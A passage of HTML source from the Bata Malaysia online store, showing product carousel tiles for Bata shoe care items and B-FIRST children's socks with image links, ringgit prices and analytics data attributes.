https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
